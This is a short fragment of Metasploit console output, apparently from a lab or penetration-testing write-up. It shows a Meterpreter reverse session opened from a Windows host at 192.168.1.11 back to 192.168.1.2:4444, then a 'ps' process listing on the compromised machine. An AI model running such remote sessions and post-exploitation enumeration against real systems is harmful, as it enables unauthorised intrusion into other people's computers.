 [*] Sending stage (175686 bytes) to 192.168.1.11
[*] Meterpreter session 1 opened (192.168.1.2:4444 → 192.168.1.11:49200)
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
140 468 spoolsv.exe
256 4 smss.exe
304 468 svchost.exe
324 316 csrss.exe
372 364 csrss.exe
380 316 wininit.exe
420 364 winlogon.exe
468 380 services.exe
476 380 lsass.exe
488 380 lsm.exe
588 468 svchost.exe
648 468 svchost.exe
752 468 svchost.exe
792 468 svchost.exe
812 468 SearchIndexer.exe
820 468 svchost.exe